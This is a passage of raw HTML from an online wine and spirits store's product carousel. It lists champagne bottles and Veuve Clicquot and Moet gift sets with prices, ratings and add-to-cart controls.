<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2365')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-3 tab-pane" id="products-697456673a2f8-tab-3"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('446')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut Yellow Label Champagne 750 ML" title="Veuve Clicquot Brut Yellow Label Champagne 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-9 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/">Veuve Clicquot Brut Yellow Label Champagne 750 ML</a></div><div class="description">Veuve Clicquot Brut Champagne 750ml – The Signature of CelebrationCelebrate in style with Veuve Clicquot Brut Champagne 750ml. Famous for its bright y..</div><div class="price"><div>
<span class="price-new">$89.99</span> <span class="price-old">$99.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="446"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('446', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('446')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('446')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="description">Veuve Clicquot Brut Champagne with Godiva 9 PC Chocolates Box
Make an impression with our product Veuve Clicquot Brut with Godiva 9 Pc Chocolates Box..</div><div class="price"><div>
<span class="price-normal">$139.99</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1083"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1140')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva 26-pc Gift Box" title="Veuve Clicquot Brut with Godiva 26-pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/">Veuve Clicquot Brut with Godiva 26-pc Gift Box</a></div><div class="description">Indulge in Luxury with Veuve Clicquot Brut &amp; Godiva 26-Piece Gift BoxThe Veuve Clicquot Brut and Godiva 26-Piece Gift Set from DC Wine &amp; Spiri..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">4.50</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1140"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1140')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1140')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1391')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" title="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/">Veuve Clicquot Brut &amp; Caymus Wine Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot &amp; Caymus Wine Wooden Gift BoxThe Veuve Clicquot Champagne and Caymus Wine Gift Box is a fantastic option to give a s..</div><div class="price"><div>
<span class="price-normal">$249.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1391"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1391', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1391')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1391')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1433')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-380x380.webp 2x"  width="190" height="190" alt="Personalized Veuve Clicquot Brut Bottle" title="Personalized Veuve Clicquot Brut Bottle" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/">Personalized Veuve Clicquot Brut Bottle</a></div><div class="description">Celebrate life's special moments with a touch of luxury and personalization. Our collection of custom Veuve Clicquot Bottles offers a unique way to ma..</div><div class="price"><div>
<span class="price-new">$139.00</span> <span class="price-old">$160.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1433')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1433')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-380x380h.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="description">Veuve Clicquot Brut Champagne with Box of Godiva Masterpieces Chocolates
We have customized this Veuve Clicquot basket with Godiva masterpeices Choco..</div><div class="price"><div>
<span class="price-normal">$109.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="997"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1124')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" title="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/">Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot Champagne and Chocolate Gift Box
This lovely gift set comes brimming with Veuve clicquot champagne and Godiva chocolate..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1124"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1124', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1124')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1124')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1523')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-380x380.webp 2x"  width="190" height="190" alt="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" title="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/">Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set</a></div><div class="description">Moet Champagne with Flutes in Wooden BoxThe Moet &amp; Chandon Champagne and Flutes Gift Set is a delightful gift that includes two bottles of the ico..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1523"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1523', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1523')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1523')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-side_products module-side_products-39 carousel-mode"><div class="module-body side-products-tabs"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#side_products-697456696a8c7-tab-1" data-toggle="tab">Recently Viewed</a></li><li class="tab-2">
<a href="#side_products-697456696a8c7-tab-2" data-toggle="tab">Most Viewed</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="side_products-697456696a8c7-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/cakebread-cellars-cabernet-sauvignon-750ml/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/cakebread-cellars-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/cakebread-cellars-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cakebread-cellars-140x140.webp 2x"  width="70" height="70" alt="Cakebread Cellars Cabernet Sauvignon" title="Cakebread Cellars Cabernet Sauvignon" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1285')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/cakebread-cellars-cabernet-sauvignon-750ml/">Cakebread Cellars Cabernet Sauvignon</a></div><div class="price">
<span class="price-normal">$129.00</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1285', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1285')"><span class="btn-text">Add to Wish List</span></a>
